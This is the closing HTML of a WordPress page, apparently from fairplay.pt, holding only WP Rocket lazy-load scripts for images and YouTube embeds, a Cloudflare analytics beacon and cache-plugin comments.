<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://fairplay.pt/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ed63e60a2b30483d97b7e1831e546dfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768949181 -->